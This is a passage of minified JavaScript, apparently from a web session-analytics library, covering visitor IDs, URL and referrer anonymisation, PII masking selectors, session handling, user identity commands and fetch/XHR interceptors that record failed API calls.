ue(this.bi,(e,i)=>i==="added"&&this.L0(e))),this.V.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.U0()))}U0(){this.Y&&(this.Xm(document),this.Y.disconnect()),this.V&&this.V.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(Vt(t))this.Bu=t;else if(e)throw new lt("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Ym(t){Yt(t).visitAll(e=>{Ee.whitelistElement(e)})}L0(t){Ee.isWhitelistedElement(t.host)&&Ee.whitelistElement(t)}Xm(t){Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{Ee.removeWhitelistElement(i)})}}return s})();var U_=(()=>{let s;return function(n){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,r=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,l=>{let h=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(l==="x"?h:h&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",r)}n.generate=t;function e(i){let r=0;for(let o=0;o<i.length;o+=1)r=csString.prototype.charCodeAt.call(i,o)+(r<<6)+(r<<16)-r;return Math.abs(r)}}(s||(s={})),s})();var V_="csq:start-hotjar",Ca=(()=>{let s;return function(n){n.HJ_DUAL_COLLECT="one_app_tag_dc"}(s||(s={})),s})(),j_=(()=>{class s{static set(t,e){s.Jm[t]=e}static isEnabled(t){return s.Jm[t]===!0}}return s.Jm={[Ca.HJ_DUAL_COLLECT]:!1},s})();function H_(s){return!window.hjSiteSettings||!((window.hjSiteSettings.features==null?void 0:csArray.prototype.indexOf.call(window.hjSiteSettings.features,Ca.HJ_DUAL_COLLECT))>-1)?!1:s?!lh(s)&&!Vg(s):!0}var mu=(()=>{class s{constructor(){this.ty=255,this.q0="****",this.W0="data-cs-hide-title",this.Y0="data-heap-redact-text",this._c={value:!1,onNextPageviewOnly:!1}}getRequestParameters(){return{t:this.getPageTitle()}}getPageTitle(){return this._c.value||this.X0()?this.q0:this.K0(window.document.title)}setHidePageTitle(t){this._c={value:!0,onNextPageviewOnly:t}}resetHidePageTitle(){this._c={value:!1,onNextPageviewOnly:!1}}updateStateOnAfterPageview(){this._c.onNextPageviewOnly&&this.resetHidePageTitle()}X0(){let t=window.csquerySelector[document.nodeType].call(document,"head > title");return t===null?!1:t.getAttribute(this.W0)!==null||t.getAttribute(this.Y0)!==null}K0(t){return t.length>this.ty?csString.prototype.substring.call(t,0,this.ty):t}}return s})(),yl=["setReferrer"],B_=(()=>{class s{constructor(t,e){this.S=t,this.Os=e}init(){this.S.register(yl,t=>{if(!R(t))throw new lt(yl[0]);this.Os.set(t)})}}return s})(),F_=(()=>{class s{constructor(t,e){this.Q=t,this.Et=e,this.Fu=!1}getRequestParameters(){return{dr:this.get()}}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}enableRemoveQueryString(){this.Fu=!0}disableRemoveQueryString(){this.Fu=!1}get(){let t=this.Fu?this.Q.removeQueryString(this.ey()):this.ey();return this.Q.anonymizeUrl(t,{maskingPatterns:this.Et.getUrlMaskingPatterns()})}set(t){this.sy=t}ey(){if(this.sy)return this.sy;let t="";try{t=window.top.document.referrer}catch{if(window.parent)try{t=window.parent.document.referrer}catch{t=""}}return t===""&&(t=document.referrer),typeof t!="string"&&(t=""),t}}return s})();function El(s,n,t){if(!Z(n)&&!Z(t))return s.href;let e=Z(n)?yu(n):s.pathname,i=Z(t)?Eu(t):s.search;return`${s.protocol}//${s.host}${e}${i}`}function yu(s){return Ot(s,"/")?s:`/${s}`}function Eu(s){return Ot(s,"?")||s===""?s:`?${s}`}var Qr=(()=>{let s;return function(n){n[n.page=1]="page",n[n.onNextPageviewOnly=2]="onNextPageviewOnly"}(s||(s={})),s})(),$_=(()=>{class s{constructor(t,e){this.xt=t,this.Q=e,this.J0=10}overridePath(t,e){if(t===""){this.Qn=void 0;return}let i=this.iy(e);i&&(this.$u=i),this.Qn=e?this.ny(t,e):t}overrideQuery(t,e){let i=this.iy(e);i&&(this.Gu=i),this.Do=e?this.ny(t,e):t}computeOverriddenUrl(t){return this.Q0(t)?this.getAnonymizedUrl():t}Z0(t){return(typeof t=="string"||typeof t=="number")&&t in Qr}Q0(t){let e=this.fa(this.xt.href);return this.fa(t)===e}fa(t){return ap(t,"/")?csString.prototype.slice.call(t,0,-1):t}iy(t){return Z(t==null?void 0:t.lifespan)&&this.Z0(t==null?void 0:t.lifespan)?t==null?void 0:t.lifespan:null}tR(){return this.$u&&this.$u in Qr}eR(){return this.Gu&&this.Gu in Qr}cleanupOverrideLifespan(){this.tR()&&(this.Qn=void 0,this.$u=void 0),this.eR()&&(this.Do=void 0,this.Gu=void 0)}getAnonymizedUrl(){let t=El(this.xt,this.Qn,this.Do);return this.Q.anonymizeUrl(t)}getUrl(){return El(this.xt,this.Qn,this.Do)}getAnonymizedPathAndQuery(){let t=Z(this.Qn)?yu(this.Qn):this.xt.pathname,e=Z(this.Do)?Eu(this.Do):this.xt.search;return this.Q.anonymizeUrl(t+e)}getUrlProtocol(){return this.xt.protocol}getRequestParameters(){return{url:this.getAnonymizedUrl()}}ny(t,e){return this.sR(e)?this.iR(t):this.nR(e)?this.rR(t):t}nR(t){return!!t.decodeURI}rR(t){return this.ry(t,1,!1)}sR(t){return!!t.decodeURIDeep}iR(t){return this.ry(t,this.J0,!0)}ry(t,e,i){let r=t;for(let o=0;o<e;o++)try{let c=window.decodeURI(r);if(c===r)return r;r=c}catch{return r}return i&&H.warn(`decodeURIDeep limit reached: ${r}`),r}}return s})(),G_=(()=>{class s{constructor(t,e){this.S=t,this.Ts=e}init(){this.S.register(["debugEvents"],t=>{typeof t=="boolean"&&this.Ts.updateDynamicFields("emitDebugEvents",t)})}}return s})();var Sl=(()=>{class s{constructor(t,e,i,r,o){this.E=t,this.M=e,this.R=i,this.oy=r,this.rs=o}getRequestParameters(){var t;let e={...Zo(),...this.E.getRequestParameters()},i=this.R.getSession();i&&(e.pn=`${i.pageNumber}`);let r=this.M.getVisitor();if(r&&(e.sn=`${r.visitsCount}`,e.uu=`${r.id}`),!((t=this.oy)===null||t===void 0)&&t.hasSubProjectId()&&(e.subProjectID=`${this.oy.getSubProjectId()}`),this.oR(e),window.heap&&!this.E.isCsCrosswritingHeap())try{e.happid=window.heap.appid,window.heap.getSessionId&&(e.hsid=window.heap.getSessionId()),window.heap.getUserId?e.huu=window.heap.getUserId():window.heap.userId&&(e.huu=window.heap.userId),window.heap.getPageviewMetadata&&(e.hpvid=window.heap.getPageviewMetadata().pageviewId)}catch{delete e.happid,delete e.hsid,delete e.huu,delete e.hpvid}return e}oR(t){if(!this.rs)return;let e=this.rs.getSharedContext();e&&(t.happid=e.happid,t.t=e.pageTitle,t.fvt=csString(e.firstViewTime),t.fvurl=e.firstViewUrl,e.previousViewUrl&&(t.pvurl=e.previousViewUrl),t.url=e.currentViewUrl,e.sessionReferrer&&(t.fpvurl=e.sessionReferrer),t.sw=csString(e.screenWidth),t.sh=csString(e.screenHeight),t.cvt=csString(e.currentViewTime),e.encryptedIdentity&&(t.i=e.encryptedIdentity),e.cvarp&&(t.cvarp=e.cvarp))}}return s})();function z_(){let s="[data-cs-mask]",n="#c1_card_info_id",t=".ctHidden",e=["[data-heap-redact-text]","[heap-ignore]","[data-heap-ignore]","[data-heap-redact-attributes]"],i=["[data-hj-suppress]",".data-hj-suppress","[data-hj-masked]"];return[s,n,t,...e,...i]}function q_(){return[{selector:".ctHidden,input:not([type=button]):not([type=submit])",attrName:"value"}]}var W_=(()=>{class s{constructor(t){this.ll=t,this.aR={PIISelectors:["picture","img","video","audio"],Attributes:[]},this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]};let e={PIISelectors:z_(),Attributes:q_()};this.Gs=D.getComputedSelectorSettings(e,this.Gs)}init(){this.cR()}setMaskedElementSettingsFromCommand(t){if(t=D.sanitizeSelectorUserInput(t),!D.isSelectorUserInput(t))throw new lt(ha[0]);this.zu(t)}setMaskedElementSettingsFromParent(t){let e={PIISelectors:csString.prototype.split.call(t.elementSelector,","),Attributes:t.attrSelectors};this.zu(e)}getMaskedElementSettings(t){return t?this.ay(this.aR):this.Gs}cR(){var t,e,i,r,o,c,l;let h={PIISelectors:[],Attributes:[]};((i=(e=(t=window==null?void 0:window.ClickTaleSettings)===null||t===void 0?void 0:t.DOM)===null||e===void 0?void 0:e.PII)===null||i===void 0?void 0:i.Text)instanceof Array&&h.PIISelectors.push(...window.ClickTaleSettings.DOM.PII.Text),((c=(o=(r=window==null?void 0:window.ClickTaleSettings)===null||r===void 0?void 0:r.DOM)===null||o===void 0?void 0:o.PII)===null||c===void 0?void 0:c.Attributes)instanceof Array&&window.ClickTaleSettings.DOM.PII.Attributes.forEach(u=>{R(u.attr)&&R(u.rule)&&h.Attributes.push({selector:u.rule,attrName:u.attr})}),(l=this.ll)===null||l===void 0||l.markClicktalePIIInUse(h),this.zu(h)}zu(t){this.Gs=this.ay(t)}ay(t){return D.getComputedSelectorSettings(t,this.Gs)}}return s})(),Y_=60*1e3,X_=30*1e3,K_=(()=>{class s{constructor(t,e){this.R=t,this.M=e,this.qu=!1,this.lR=lr(()=>this.R.refreshSession(),X_)}onSessionExpired(t){this.hR=t}isSessionValid(){return this.qu?!0:!(!this.R.hasValidSession()||this.R.pollCacheRefreshEvent()&&this.M.isSessionRenewed())}isCurrentPageviewValid(){let t=this.R.hasValidSession();return this.R.pollCacheRefreshEvent(!1)?!this.M.isSessionRenewed():t}refreshSession(){this.isSessionValid()?this.lR():this.uR()&&(this.cy=O.now(),this.renewSession(!1))}renewSession(t){this.qu=!0,this.hR(t),this.qu=!1}uR(){return!document.hidden&&(!Z(this.cy)||O.now()-this.cy>Y_)}}return s})(),J_=(()=>{class s{constructor(){this.Y=null,this.V=null,this.B=!1,this.bi=t=>{for(let e of t)if(He.isEditableNode(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let r=e.addedNodes[i];if(!He.isEditableNode(r)){if(Kn(r)||Sf(r)){He.markEditableNode(r);continue}pt(r)&&this.ly(r)}}}}start(){this.B||(this.B=!0,this.Y=new we(t=>K(t,e=>{this.ly(e)})),this.Y.observe("[contenteditable]"),this.V=new ue(this.bi,(t,e)=>e==="added"&&this.dR(t)),this.V.observe())}stop(){var t,e;this.B&&(this.B=!1,(t=this.Y)===null||t===void 0||t.disconnect(),this.Y=null,(e=this.V)===null||e===void 0||e.disconnect(),this.V=null)}ly(t){Yt(t).visitAll(e=>{He.markEditableNode(e)})}dR(t){He.isEditableNode(t.host)&&He.markEditableNode(t)}}return s})();var Ia=(()=>{class s{constructor(){this.subscriptions={}}subscribe(t,e){this.subscriptions[t]=e,Object.keys(this.subscriptions).length===1&&this.onStartTracking()}unsubscribe(t){delete this.subscriptions[t],Object.keys(this.subscriptions).length===0&&this.onStopTracking()}}return s})(),Q_=(()=>{class s extends Ia{constructor(t){super(),this.pR=t,this.fi=[{boundElement:document,type:"touchstart",listener:e=>this.Z(e)},{boundElement:document,type:"touchmove",listener:e=>this.Z(e)},{boundElement:document,type:"touchend",listener:e=>this.Z(e)}],this.ko=new Po,this.ko.onGesture((e,i)=>this.Ph(e,i))}Ph(t,e){for(let i in this.subscriptions){let r=this.subscriptions[i];r(t,e)}}onStartTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>Et(t))}onStopTracking(){this.canDetectGesture()&&csArray.prototype.forEach.call(this.fi,t=>St(t))}canDetectGesture(){return typeof devicePixelRatio!="undefined"}Z(t){this.pR.tryToExecute("process gesture event",()=>{if(this.ko.isValidTouchEvent(t))switch(t.type){case"touchstart":this.ko.processActionDown(t);break;case"touchmove":this.ko.processActionMove();break;case"touchend":this.ko.processActionUp(t);break}})()}static isSwipe(t){return t.type===Pt.FLICK||t.type===Pt.DRAG}}return s})();var Z_=(()=>{class s{constructor(t){this.vt=t}on(t,e){return i=>{this.vt.hasValidEventTarget(i)&&this.xR(i,t)&&e(i)}}xR(t,e){let i=Mt(t);return te.call(i,e)}isMatchesSelectorSupported(){return!!te}}return s})(),tb=(()=>{class s extends wt{constructor(){super(),this.gy=0}onStart(){H.isPerfLoggingActive()&&(this.xo=window.csSetInterval(()=>this.my(),s.LR))}onStop(){H.isPerfLoggingActive()&&(this.my(),csClearInterval(this.xo))}my(){this.gy>=s.UR||$.counters.methodPerformance.flush()&&this.gy++}}return s.LR=5e3,s.UR=5,s})(),eb=(()=>{class s{constructor(){}init(){this.Ac=new tb}onStartTracking(){this.Ac.start()}onOptout(){this.Ac.stop()}onArtificialPageViewEnd(t){t&&this.Ac.stop()}onAfterArtificialPageView(t){t&&this.Ac.start()}}return s})();var sb=(()=>{class s extends wt{onStart(){this.BR()}onStop(){}register(t,e){let i=(...r)=>{try{e(...r)}catch(o){o instanceof lt?($.counters.commandMisuse.count(t),H.warn(`Misused Heap Command: ${t}; Args: ${csJSON.stringify(r)}; Error: ${ve(o)?o.stack:o}`)):($.counters.commandError.count(t),H.error(`Heap Command Error - ${t}: ${ve(o)?o.stack:o}`))}};window.heap=window.heap||[],window.heap[t]=i}BR(){var t,e;!((t=window.heapReadyCb)===null||t===void 0)&&t.length?this.FR():!((e=window.heap)===null||e===void 0)&&e.length&&this.$R()}FR(){csArray.prototype.forEach.call(window.heapReadyCb,({name:t,fn:e})=>{window.heap[t]&&e()}),window.heapReadyCb.length=0}$R(){window.heap.forEach(([t,...e])=>{window.heap[t]&&window.heap[t](...e)}),window.heap.length=0}}return s})(),vl=(()=>{let s;return function(n){function t(r){return R(r)||vt(r)}n.isValidIdentity=t;function e(r){let o=!1;return i(r)&&(o=!!r.hash),o}n.parseIdentityOptionsHash=e;function i(r){return ft(r)&&Ge(r)&&"hash"in r}}(s||(s={})),s})(),wl=["identify"],ib=["getIdentity"],nb=["resetIdentity"],rb=(()=>{class s{constructor(t,e){this.S=t,this.We=e}init(){this.S.register(wl,(t,e)=>{if(!vl.isValidIdentity(t))throw new lt(wl[0]);let i=vl.parseIdentityOptionsHash(e);this.We.identify(t.toString(),i)}),this.S.register(nb,()=>this.We.resetIdentity()),this.S.register(ib,()=>this.We.getIdentity())}onStartTracking(){this.We.start()}onBeforeSessionRenewal(){this.We.stop()}onOptout(){this.We.stop()}onArtificialPageViewEnd(t){t&&this.We.stop()}onAfterArtificialPageView(t){t&&this.We.start()}}return s})();var Su=(()=>{let s;return function(n){function t(r){return Y(r)}n.isValidProperties=t;let e=255;function i(r){let o={};for(let c of Object.keys(r)){let l=r[c];if(R(l)||vt(l)){let h=X.truncate(csString(c),e);o[h]=X.truncate(csString(l),e)}}return o}n.sanitizeProperties=i}(s||(s={})),s})(),ob=(()=>{class s extends wt{constructor(t,e,i,r){super(),this.ei=t,this.vl=e,this.M=i,this.L=r,this.Tc=null,this.Sy=!1,this.Rc=null,Fo()&&(this.Sy=!0,e.setRequestParametersProviders({getRequestParameters:()=>{var o;return(o=this.Rc)!==null&&o!==void 0?o:{}}}),e.after(()=>{this.Rc=null}))}async addUserProperties(t){if(!this.Sy)return;if(!this.ei){et.error("missing heap env id","UserPropertiesService");return}let e=Su.sanitizeProperties(t);Object.keys(e).length>0&&(this.isStarted?await this.vy(e,this.ei):this.Tc=e)}async vy(t,e){let i=this.M.getVisitor();if(!i){et.warn("could not get current visitor",!0,"UserPropertiesService");return}let r=csString(await gh(i.id));this.Rc={a:e,u:r,st:O.now().toString(),b:"web",v:"1",s:"1",tv:"4.0"};for(let o of Object.keys(t))this.Rc[`_${o}`]=t[o];this.vl.send(),this.L.refreshSession()}onStart(){this.Tc!==null&&(this.vy(this.Tc,this.ei),this.Tc=null)}onStop(){}}return s})(),_l=["addUserProperties"],ab="api/add_user_properties_v3",cb=(()=>{class s{constructor(t,e,i,r){this.S=t,this.E=e,this.M=i,this.L=r}init(){let t=new Ho(this.E.getPaProxyDomainUri(),ab);this.Zn=new ob(this.E.heapEnvironment.env_id,t,this.M,this.L),this.S.register(_l,e=>{if(!Su.isValidProperties(e))throw new lt(_l[0]);this.Zn.addUserProperties(e)})}onStartTracking(){this.Zn.start()}onBeforeSessionRenewal(){this.Zn.stop()}onOptout(){this.Zn.stop()}onArtificialPageViewEnd(t){t&&this.Zn.stop()}onAfterArtificialPageView(t){t&&this.Zn.start()}}return s})();var vu=(()=>{class s{constructor(){this.QR=["application/json","application/graphql","application/xml","text/plain","text/csv","text/html","text/xml","text/javascript"]}setCollectionOptions(t){this.rd=t}isValidBodyType(t){let e=t["content-type"];if(!e)return!1;let i=csString.prototype.toLocaleLowerCase.call(e);return Yi(this.QR,r=>tr(i,r))}canCollect(t,e){return this.ZR(t,e)&&this.tC(e)}ZR(t,e){return t>=400||t>=200&&t<300&&this.rd.statusCodes.has(t)&&this.eC(e)}eC(t){return Yi(this.rd.urls,e=>csString.prototype.indexOf.call(t,e)!==-1)}tC(t){return zo(this.rd.excludedDomains,e=>csString.prototype.indexOf.call(t,e)===-1)}}return s})(),lb=(()=>{class s extends vu{constructor(){super(),this.B=!1,this.ir=null,this.sC=({result:t,args:e,callerName:i})=>{this.interceptFetch(t,e,i)}}onEvent(t){this.j=t}start(){this.B||this.iC()&&(this.nC(),this.ir&&this.ir.activate(),this.B=!0)}stop(){this.B&&(this.ir&&this.ir.deactivate(),this.B=!1)}iC(){return!!window.fetch&&typeof window.fetch=="function"}rC(t){if(t[0]&&typeof t[0].clone=="function"){let e=vs(t);return e[0]=t[0].clone(),e}return t}nC(){this.ir||(this.ir=Wt({target:window,methodName:"fetch",hook:this.sC,hookPrepareArgs:this.rC,options:{withCallerName:!0}}))}async interceptFetch(t,e,i){let r=e[0],o=e[1],c=new Request(r,o);if(!R(c.url))return;let l=O.now(),h;try{h=await t}catch(g){if(this.oC(g)||this.Ty(g)||this.aC(g)||this.cC(g))return;throw g}let[u,f]=csString.prototype.split.call(c.url,"?"),y=Se(u);if(h&&super.canCollect(h.status,y)){let g={library:i,method:c.method,url:y,queryParameters:f,requestTime:l,responseTime:O.now(),statusCode:h.status,requestBody:"",responseBody:"",requestHeaders:this.Ry(c.headers),responseHeaders:this.Ry(h.headers)};if(!h.bodyUsed&&super.isValidBodyType(g.responseHeaders))try{g.responseBody=await h.clone().text()}catch(S){if(this.Ty(S))return}super.isValidBodyType(g.requestHeaders)&&(g.requestBody=await c.text()),this.j(g)}}oC(t){return t instanceof TypeError}Ty(t){return t instanceof DOMException&&t.name==="AbortError"}cC(t){return t instanceof DOMException&&t.name==="TimeoutError"}aC(t){return t instanceof DOMException&&csArray.prototype.some.call(s.lC,e=>e===t.name)}Ry(t){let e={};return t.forEach((i,r)=>{i&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(i))}),e}}return s.lC=["NoModificationAllowedError","InvalidStateError","OperationError"],V([P("FetchRequestTracker.interceptFetch")],s.prototype,"interceptFetch",null),s})(),hb=0,ub=(()=>{class s extends vu{constructor(){super(),this.se=csSymbol("ApiCall"),this.B=!1,this.nr=null,this.rr=null,this.Cc=null,this.hC=({context:t,args:e,callerName:i})=>this.interceptOpen(t,e,i),this.uC=({context:t,args:e})=>this.interceptSetRequestHeader(t,e),this.dC=({context:t,args:e})=>this.interceptSend(t,e)}onEvent(t){this.j=t}start(){this.B||(this.Ru(),this.nr&&this.nr.activate(),this.rr&&this.rr.activate(),this.Cc&&this.Cc.activate(),this.B=!0)}stop(){this.B&&(this.nr&&this.nr.deactivate(),this.rr&&this.rr.deactivate(),this.B=!1)}Ru(){this.nr||(this.nr=Wt({target:XMLHttpRequest.prototype,methodName:"open",hook:this.hC,options:{withCallerName:!0}})),this.rr||(this.rr=Wt({target:XMLHttpRequest.prototype,methodName:"setRequestHeader",hook:this.uC})),this.Cc||(this.Cc=Wt({target:XMLHttpRequest.prototype,methodName:"send",hook:this.dC}))}interceptOpen(t,e,i){if(!e[1]||!R(e[1]))return;let[r,o]=csString.prototype.split.call(e[1],"?");t[this.se]={library:i,requestTime:O.now(),method:e[0],url:Se(r),queryParameters:o,statusCode:hb,responseHeaders:{},requestHeaders:{},responseBody:"",requestBody:""},t.addEventListener("readystatechange",()=>this.readyStateChangeListener(t))}readyStateChangeListener(t){t[this.se]&&t.readyState===XMLHttpRequest.DONE&&this.canCollect(t.status,t[this.se].url)&&(t[this.se].responseTime=O.now(),t[this.se].statusCode=t.status,t[this.se].responseHeaders=this.fC(t.getAllResponseHeaders()),super.isValidBodyType(t[this.se].responseHeaders)&&(t.responseType===""||t.responseType==="text")&&(t[this.se].responseBody=t.responseText),this.j(t[this.se]))}interceptSetRequestHeader(t,e){if(!t[this.se])return;let i=e[0],r=csString.prototype.valueOf.call(new csString(e[1]));typeof i!="string"||r.length===0||(i=csString.prototype.toLowerCase.call(csString.prototype.trim.call(i)),r=csString.prototype.trim.call(r),t[this.se].requestHeaders[i]?t[this.se].requestHeaders[i]+=`, ${r}`:t[this.se].requestHeaders[i]=r)}interceptSend(t,e){t[this.se]&&super.isValidBodyType(t[this.se].requestHeaders)&&typeof e[0]=="string"&&(t[this.se].requestBody=e[0])}fC(t){let e={};return csArray.prototype.forEach.call(csString.prototype.split.call(t,/[\r\n]+/),i=>{let[r,o]=csString.prototype.split.call(i,/:\s*/);o&&(e[csString.prototype.toLowerCase.call(r)]=csString.prototype.trim.call(o))}),e}}return V([P("XhrRequestTracker.interceptOpen")],s.prototype,"interceptOpen",null),V([P("XhrRequestTracker.readyStateChangeListener")],s.prototype,"readyStateChangeListener",null),V([P("XhrRequestTracker.interceptSetRequestHeader")],s.prototype,"interceptSetRequestHeader",null),V([P("XhrRequestTracker.interceptSend")],s.prototype,"interceptSend",null),s})(),db=["startDataCollection","data-collection:start"],fb=["data-collection:stop"],pb=(()=>{class s{constructor(t,e){this.as=t,this.S=e}init(){this.S.register(db,()=>{this.as.startDataCollection()}),this.S.register(fb,()=>{this.as.stopDataCollection()})}}return s})(),Zr={fromSessionRenewal:!1,isRenewedVisitor:!1},gb=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.w=e,this.hs=i,this.lt=r,this.rn=o,this.L=c,this.Cy=!1,this.Iy=0,this.od=!0,this.Py=!1,this.zs=!1,this.startDataCollection=({fromSessionRenewal:l,onAfterDataCollectionStartedCallback:h}=Zr)=>{l&&this.zs||!this.Cy?this.pC(l,h):this.gC()}}isDataCollectionStarted(){return this.zs}tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e,onAfterDataCollectionStartedCallback:i}=Zr){this.mC(t,e)&&this.startDataCollection({fromSessionRenewal:t,onAfterDataCollectionStartedCallback:i})}disableStartDataCollection(){this.od=!1}allowStartDataCollection({fromSessionRenewal:t}=Zr){this.od=!0,this.Py&&this.startDataCollection({fromSessionRenewal:t})}stopDataCollection(){this.zs&&(this.zs=!1,this.w.emitArtificialPageViewEnd(!0),this.rn.stop())}gC(){this.zs||(this.zs=!0,this.L.isSessionValid()?(this.L.refreshSession(),this.rn.start(ks.Artificial)):this.L.renewSession(!1))}mC(t,e){return e&&!this.zs?!1:t?!0:this.E.startMode===er.Manual?!1:!_o(this.E)&&!this.E.isHeapSideloadsStartDataCollection()&&!this.E.isCsSideloadingHeap()}pC(t,e){if(this.hs.isActive()||(this.Py=!0,this.yC()&&(this.Iy++,this.Iy<2))||!this.od||this.zs&&!t)return;this.Cy=!0,this.zs=!0,this.lt.init();let i=t?ks.Renewal:ks.Natural;this.rn.start(i);let r=()=>{this.w.emitStartTracking(t),typeof e=="function"&&e()};st.onDocumentLoaded(r)}yC(){return _o(this.E)&&this.E.isCsSideloadingHeap()}}return s})(),mb=(()=>{class s{constructor(t){this.ad=t}buildApiErrors(t,e){let i=this.ad.collectDataPoints(t,e);if(i===null)return null;let r=this.EC(t,i);if(e){let o=this.SC(t,i);return{apiError:r,detailedApiError:o}}return{apiError:r}}SC(t,e){let i=this.Oy(t);return e.collectQueryParam&&t.queryParameters&&(i.queryParameters=t.queryParameters),e.collectRequestBody&&t.requestBody&&(i.requestBody=t.requestBody),e.collectResponseBody&&t.responseBody&&(i.responseBody=t.responseBody),Object.keys(e.standardRequestHeaders).length>0&&(i.standardRequestHeaders=e.standardRequestHeaders),Object.keys(e.standardResponseHeaders).length>0&&(i.standardResponseHeaders=e.standardResponseHeaders),Object.keys(e.customRequestHeaders).length>0&&(i.customRequestHeaders=csJSON.stringify(e.customRequestHeaders)),Object.keys(e.customResponseHeaders).length>0&&(i.customResponseHeaders=csJSON.stringify(e.customResponseHeaders)),Object.keys(e.plainCustomRequestHeaders).length>0&&(i.plainCustomRequestHeaders=e.plainCustomRequestHeaders),Object.keys(e.plainCustomResponseHeaders).length>0&&(i.plainCustomResponseHeaders=e.plainCustomResponseHeaders),e.plainResponseBodyAttributes&&Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainResponseBodyAttributes=e.plainResponseBodyAttributes),e.plainRequestBodyAttributes&&Object.keys(e.plainRequestBodyAttributes).length>0&&(i.plainRequestBodyAttributes=e.plainRequestBodyAttributes),Object.keys(e.responseBodyAttributes).length>0&&(i.responseBodyAttributes=csJSON.stringify(e.responseBodyAttributes)),Object.keys(e.requestBodyAttributes).length>0&&(i.requestBodyAttributes=csJSON.stringify(e.requestBodyAttributes)),i}Oy(t){return{errorType:"apiError",url:t.url,method:t.method,requestTime:t.requestTime,responseTime:t.responseTime,statusCode:t.statusCode,library:t.library}}EC(t,e){let i=this.Oy(t);return e.matchingBodyContents.length>0&&(i.matchingBodyContents=e.matchingBodyContents),Object.keys(e.plainResponseBodyAttributes).length>0&&(i.plainBodyResponseAttributes=e.plainResponseBodyAttributes),i}}return s})(),yb=(()=>{class s extends Ia{constructor(t,e,i){super(),this.Ic=t,this.Pc=e,this.ad=i,this.cd=0,this.vC=new mb(i)}subscribe(t,e,i){i!=null&&i.detailedEvent&&(Object.defineProperty(e,"detailedEvent",{value:i.detailedEvent}),this.cd++),super.subscribe(t,e)}unsubscribe(t){var e;!((e=this.subscriptions[t])===null||e===void 0)&&e.hasOwnProperty("detailedEvent")&&this.cd--,super.unsubscribe(t)}init(){let t=this.ad.computeApiErrorCollectionOptions();this.Ic.setCollectionOptions(t),this.Ic.onEvent(e=>this.Ny(e)),this.Pc.setCollectionOptions(t),this.Pc.onEvent(e=>this.Ny(e))}onStartTracking(){this.Ic.start(),this.Pc.start()}onStopTracking(){this.Ic.stop(),this.Pc.stop()}Ny(t){let e=this.vC.buildApiErrors(t,this.cd!==0);if(e)for(let i in this.subscriptions){let r=this.subscriptions[i];r.hasOwnProperty("detailedEvent")?e.detailedApiError&&r(e.detailedApiError):r(e.apiError)}}}return s})(),Eb=(()=>{class s{constructor(t,e,i=!1){this.Et=t,this.Q=e,this.wr=i}addUrlMaskingPattern(t){this.Et.addUrlMaskingPattern(t)}anonymize(t){let e=this.Q.removeQueryString(t.url),i={maskingPatterns:this.Et.getUrlMaskingPatterns(),partialMaskingPatterns:this.Et.getPartialUrlMaskingPatterns(),maskNames:this.wr};return{...t,url:this.Q.anonymizeUrl(e,i),library:t.library?this.Q.anonymizeUrl(t.library,i):void 0}}}return s})(),Sb=(()=>{class s{constructor(){this.wC=64e3,this._C=5e3,this.bC=2e3,this.My=8e3,this.Ds=!!self.TextEncoder,this.Ds&&(this.AC=new TextEncoder)}Vo(t){return this.AC.encode(t).byteLength}Dy(t,e,i){let r=0;t[e]&&(r+=this.Vo(t[e]),r>this.My&&(r=0,t[e]=X.ELLIPSIS)),t[i]&&(r+=this.Vo(csJSON.stringify(t[i])),r>this.My&&(t[i]=s.truncatedObjectMarker))}TC(t){t.queryParameters&&this.Vo(t.queryParameters)>this.bC&&(t.queryParameters=X.ELLIPSIS)}RC(t){t.requestBody&&this.Vo(t.requestBody)>this.wC&&(t.requestBody=X.ELLIPSIS),t.responseBody&&this.Vo(t.responseBody)>this._C&&(t.responseBody=X.ELLIPSIS)}truncate(t){this.Ds?(this.TC(t),this.RC(t),this.Dy(t,"customResponseHeaders","plainCustomResponseHeaders"),this.Dy(t,"customRequestHeaders","plainCustomRequestHeaders")):(t.queryParameters="",t.requestBody="",t.responseBody="",t.customResponseHeaders="",t.customRequestHeaders="",t.plainCustomResponseHeaders={},t.plainCustomRequestHeaders={})}}return s.truncatedObjectMarker={[X.ELLIPSIS]:X.ELLIPSIS},s})(),vb=(()=>{let s;return function(n){function t(r){let o="[",c="]",l=[];for(let h=0;h<r.length;++h)if(r[h]===o)csArray.prototype.push.call(l,r[h]);else if(r[h]===c)if(csString.prototype.indexOf.call(r,o)>-1)csArray.prototype.pop.call(l);else return!1;return l.length===0}function e(r){if(!r)return!0;if(!t(r))return!1;let o=csString.prototype.split.call(r,/[\[\]]/);return csArray.prototype.every.call(o,c=>{let l=c[0],h=c[c.length-1];if((l==="'"||l==='"')&&l!==h)return!1;let u=csString.prototype.split.call(c,".");return u[0].length===0&&csArray.prototype.shift.call(u),csArray.prototype.every.call(u,f=>{let y=/^\-?\d+$/.exec(f);return y?parseInt(y[0],10)>=0:f==="$"||/\w+/.test(f)})})}n.isValidJSONPath=e;function i(r,o){if(!r)return;let c=csString.prototype.split.call(r,/[\$\[\]]/),l=[];csArray.prototype.forEach.call(c,u=>{if(u[0]==="'"||u[0]==='"'){csArray.prototype.push.call(l,csString.prototype.substring.call(u,1,u.length-1));return}csArray.prototype.push.call(l,...csArray.prototype.filter.call(csString.prototype.split.call(u,"."),f=>f.length>0))}),l[0]==="$"&&csArray.prototype.shift.call(l);let h=o;for(let u of l)if(h[u]!==void 0)h=h[u];else return;return h}n.getJSONPathValue=i}(s||(s={})),s})(),wb=(()=>{class s{constructor(){this.CC=new 